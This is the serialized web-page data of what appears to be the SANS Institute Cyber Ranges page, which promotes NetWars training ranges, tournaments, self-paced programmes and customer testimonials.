1e:["$","$L10","7",{"className":"quote-card-carousel__wrapper","children":["$","$L30",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"What Global Security Practitioners are Saying About SANS Cyber Ranges"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Excellent instructors and content. NetWars is a must to reinforce your skills.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Chris J."}],["$","cite",null,{"className":"quote-card__author-title","children":"Oracle"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["NetWars is challenging for all levels of expertise, has great hints if you get stuck, and promotes continuous education.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Jon-Michael Lacek"}],["$","cite",null,{"className":"quote-card__author-title","children":"Wegmans Food Markets"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["These challenges were so much fun. Really covered so many different topics. Love how you were forced to use tshark and MySQL. Made you have to learn or relearn topic again.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":" C. Moody"}],""]}]]}]}]]}],["$","article","3",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["For anyone that hasnâ€™t taken part in NetWars before, I can tell you that it's brilliant and lots of fun.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Umar Javed"}],["$","cite",null,{"className":"quote-card__author-title","children":"CEO - CyDefOps"}]]}]]}]}]]}]]}]}]
1c:["$","$L10","5",{"children":["$","section",null,{"className":"c-promotional-content-banner","id":"custom","children":["$","div",null,{"id":"$undefined","className":"c-grid promotional-content-banner__grid grid--has-container grid--columns-12","children":["$","div",null,{"id":"$undefined","className":"grid__item promotional-content-banner__grid-item promotional-content-banner__grid-item--is-large u-bg-color-surface-secondary","children":["$","div",null,{"className":"promotional-content-banner__grid-item-children","children":[["$","h2",null,{"className":"c-heading heading--is-h5 heading--is-h3-desktop promotional-content-banner__title","children":"Customize a Cyber Range for Your Team"}],["$","p",null,{"className":"c-text promotional-content-banner__description","children":"The SANS Cyber Ranges team can customize a range to meet your needs, define learning objectives, develop a scorecard, and configure the content and platform."}],false,["$","$L12",null,{"asElement":"$13","className":"promotional-content-banner__cta","href":"/about/contact","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Content Banner | Title: Schedule a Meeting| Location: /about/contact "},"children":"Schedule a Meeting"}]]}]}]}]}]}]
31:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
22:["$","$L23","11",{"headline":{"text":"","title":"SANS Cyber Ranges Events"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L31",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"NetWars Tournaments"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/upcoming-netwars-tournament","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: NetWars Tournaments | Title: Learn More | Location: /cyber-ranges/upcoming-netwars-tournament"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L31",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Academy Cup"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/academy-cup","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Academy Cup | Title: Learn More | Location: /cyber-ranges/academy-cup"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L31",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Services Cup"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/services-cup","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Services Cup | Title: Learn More | Location: /cyber-ranges/services-cup"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","3",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L31",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"International Services Cup"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/netwars-international-services-cup","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: International Services Cup | Title: Learn More | Location: /cyber-ranges/netwars-international-services-cup"},"children":"Learn More"}],"$undefined"]}]]}]}],"$L32","$L33"]}]
32:["$","div","4",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L31",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Holiday Hack Challenge"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/holiday-hack-challenge","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Holiday Hack Challenge | Title: Learn More | Location: /cyber-ranges/holiday-hack-challenge"},"children":"Learn More"}],"$undefined"]}]]}]}]
33:["$","div","5",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L31",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Tournament of Champions"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-ranges/tournament-of-champions","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Tournament of Champions | Title: Learn More | Location: /cyber-ranges/tournament-of-champions"},"children":"Learn More"}],"$undefined"]}]]}]}]
19:["$","$L10","2",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"benefits","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"How SANS Cyber Ranges Benefit Your Organization"}]]}],""]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Strengthen Protection"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Provide hands-on technical training to ensure skills are current to the constant changes in the information security industry."}],"$undefined",["$","$L31",null,{"className":"promotional-icon-block__item-icon","name":"shield-workforce","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Training Roadmap"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Personalized assessment enables managers to make informed decisions on cybersecurity training forecasts for teams and individuals."}],"$undefined",["$","$L31",null,{"className":"promotional-icon-block__item-icon","name":"learning-paths","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Find Cyber Talent"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Scorecard that provides insight into a participant's skill level in a cybersecurity discipline. Identify and recruit staff with an aptitude for information security roles."}],"$undefined",["$","$L31",null,{"className":"promotional-icon-block__item-icon","name":"search","size":24}]]}],["$","div","3",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"CPE Credits"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Earn up to 12 CPE credits toward GIAC certification renewal."}],"$undefined",["$","$L31",null,{"className":"promotional-icon-block__item-icon","name":"time","size":24}]]}]]}],"$undefined"]}]}]
34:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"SANS Cyber Ranges | SANS Institute"}],["$","meta","1",{"name":"description","content":"SANS Cyber Ranges focus on the practical application and assessment of cybersecurity training. The ranges enable you and your team to apply skills youâ€™ve learned in a curated and isolated environment, that gives you insight into what you are excelling at, and what you need to focus more on."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cyber-ranges"}],["$","meta","4",{"property":"og:title","content":"SANS Cyber Ranges"}],["$","meta","5",{"property":"og:description","content":"SANS Cyber Ranges focus on the practical application and assessment of cybersecurity training. The ranges enable you and your team to apply skills youâ€™ve learned in a curated and isolated environment, that gives you insight into what you are excelling at, and what you need to focus more on."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cyber-ranges"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"SANS Cyber Ranges"}],["$","meta","12",{"name":"twitter:description","content":"SANS Cyber Ranges focus on the practical application and assessment of cybersecurity training. The ranges enable you and your team to apply skills youâ€™ve learned in a curated and isolated environment, that gives you insight into what you are excelling at, and what you need to focus more on."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L34","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
35:I[21618,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
18:["$","$L10","1",{"children":["$","div",null,{"className":"c-media-section media-section--is-centered-small-16x9","children":["$","$L30",null,{"hideIndexation":true,"anchorTag":"","className":"media-section__carousel","disableContainer":false,"size":"small","slidesPerView":1,"children":[["$","figure","0",{"className":"media-section__figure","children":[["$","div",null,{"className":"c-media media-section__figure-media","children":["$","$L35",null,{"className":"media__video","caption":"","thumbnail":{"alt":"","height":720,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt58b2bbf49247b5d7/69021292d462799894049766/Cyber_Ranges_Thumbnail.png","width":1280},"video":"$undefined","youtubeId":"d6hcwaeXKdU","isInModal":false}]}],""]}]]}]}]}]
1b:["$","$L23","4",{"headline":{"text":"SANS NetWars offers a suite of six advanced ranges suitable for all skill levels, with a compelling storyline for interactive learning. The multifaceted, real-world challenges emphasize the in-depth practical application and evaluation of essential cybersecurity skills, empowering practitioners to excel in their field. Explore the focus areas below.","title":"NetWars"},"id":"netwars","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Core - Multidisciplinary"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The most comprehensive of the NetWars ranges, this ultimate multi-disciplinary cyber range powers up the most diverse cyber skills in a collaborative environment."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Core NetWars","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt0454bdbdbef497e6/6819c8efb25939639cbd086a/SANS-WEB_Cyber-Ranges-Page-Core_758_x_446.jpg","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc79feb715f49f6b/Core NetWars (11).pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Core - Multidisciplinary | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc79feb715f49f6b/Core NetWars (11).pdf"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cyber Defense"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Focused on preventing, analyzing, and defending against complex real-world attack scenarios, including brute-force attacks and ransomware campaigns."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Cyber Defense NetWars","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt15bdeaa3a7d81df1/6819c8eea50a9d250d1868e6/SANS-WEB_Cyber-Ranges-Page-CD_758_x_446.jpg","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt15693a3c02dc01e6/Cyber_Defense_NetWars.pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cyber Defense | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt15693a3c02dc01e6/Cyber_Defense_NetWars.pdf"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":["$L36","$L37","$L38"]}]}],"$L39","$L3a","$L3b"]}]
1d:["$","$L23","6",{"headline":{"text":"SANS Cyber Ranges offers two hands-on training solutions designed with challenges and hints that support continuous knowledge and skill development for you or your team. Learn more about what program fits your needs. ","title":"Self-Paced, Hands-On Training Anytime and Anywhere"},"id":"selfpaced","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS Skills Quest by NetWars - Core Edition"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Join SANS Skills Quest â€“ Core Edition to help computer scientists and cryptologists of the past solve mysteries. They will test our defensive, offensive, forensic, and threat intelligence aptitude.  \n\nTrain at your own pace for 6 or 12 months."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Skills Quest CORE","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfce8db3c6dcb18fc/681b2b245ec9f8e5741ef621/SANS-WEB_Cyber-Ranges-Page-SSQ-Core-Ed_1104_x_636.jpg","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.sans.org/cyber-ranges/skills-quest/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SANS Skills Quest by NetWars - Core Edition | Title: Learn More | Location: https://www.sans.org/cyber-ranges/skills-quest/"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"DFIR NetWars Continuous"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Take on the role of cyber investigator and uncover key clues from the evidence. The range guides you through a series of challenges to reveal key facts within files, processes, and common programs.\n\nTrain at your own pace for 4 months."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"DFIR Continuous","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7c9060ef50ceecab/681b2b246a96c03518561fa7/SANS-WEB_Cyber-Ranges-Page-DFIR-Netwars-Cont_1104_x_636.jpg","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.sans.org/cyber-ranges/dfir-continuous/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: DFIR NetWars Continuous | Title: Learn More | Location: https://www.sans.org/cyber-ranges/dfir-continuous/"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
21:["$","$L23","10",{"headline":{"text":"Explore Cyber Ranges Insights Through Blogs and Videos","title":"Resource Hub"},"id":"resources","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS Skills Quest by NetWars â€” The Self-Paced Cyber Range That Works for You"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS Skills Quest by NetWars is SANSâ€™s newest cybersecurity training solution, designed to support your continuous learning."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Blog","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2c6b5c5d421df1e2/693190505381455a585edcaa/assets_2-column_Blog-Abstract5_600x510.png","width":600}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/blog/sans-skill-quest-by-netwars-the-self-paced-cyber-range-that-works-for-you","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SANS Skills Quest by NetWars â€” The Self-Paced Cyber Range That Works for You | Title: Read Now | Location: /blog/sans-skill-quest-by-netwars-the-self-paced-cyber-range-that-works-for-you"},"children":"Read Now"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Core NetWars Version 11"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The jukebox is spinning again, and this time, itâ€™s loaded with AI, chaos, and the sharp scent of danger. Welcome to Core NetWars version 11, SANSâ€™s most diverse cyber range!"}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Red Cloud Upload Symbols","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdccd7c3464c61505/684023cea1ab6579459b0542/assets_2-column_Blog-Abstract6_600x510.png","width":600}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/blog/crack-the-riddle-secure-the-oasis-core-netwars-version-11-is-here","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Core NetWars Version 11 | Title: Read Now | Location: /blog/crack-the-riddle-secure-the-oasis-core-netwars-version-11-is-here"},"children":"Read Now"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Polish Energy Grid Exercise"}]]}],["$","p",null,{"className":"navigation-card__text","children":"PolEx is an annual hands-on cyber exercise, run with SANS Institute, that brings together energy sector professionals for realistic simulations focused on ICS, CERT, and SOC environments."}]]}],"$L3c","$L3d"]}]}],"$L3e","$L3f","$L40"]}]
36:["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"DFIR"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Focused on digital forensics, incident response, threat hunting, and malware analysis, this tool-agnostic approach covers everything from low-level artifacts to high-level behavioral observations."}]]}]
37:["$","$L14",null,{"className":"navigation-card__image","alt":"DFIR NetWars","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd758c7aaa1c1faab/6819c8eeae96e7de7dd3971d/SANS-WEB_Cyber-Ranges-Page-DFIR_758_x_446.jpg","width":758}]
38:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf7cd62d61be3899f/DFIR_NetWars.pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: DFIR | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf7cd62d61be3899f/DFIR_NetWars.pdf"},"children":"Learn More"}],"$undefined"]}]
39:["$","div","3",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"GRID"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Focused on the technologies used in electrical generation and distribution systems, the challenges are themed around power system scenarios, protocols, and architectures."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"GRID NetWars","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7ad39bcd87c992b0/6819c8ee5ec9f81d5f1ee69f/SANS-WEB_Cyber-Ranges-Page-GRID_758_x_446.jpg","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltcf7fdd5459feba16/GRID_NetWars.pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: GRID | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltcf7fdd5459feba16/GRID_NetWars.pdf"},"children":"Learn More"}],"$undefined"]}]]}]}]
3a:["$","div","4",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Healthcare"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Focused on securing medical technology, the challenges include device vulnerability scanning, web application assessments, and responding to ransomware threats."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Healthcare","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaf4e0bec9f84e0e7/6819c8ef0dc84f397f85a99d/SANS-WEB_Cyber-Ranges-Page-Healthcare_758_x_446.jpg","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd5c24758d29459ee/Healthcare_NetWars.pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Healthcare | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd5c24758d29459ee/Healthcare_NetWars.pdf"},"children":"Learn More"}],"$undefined"]}]]}]}]
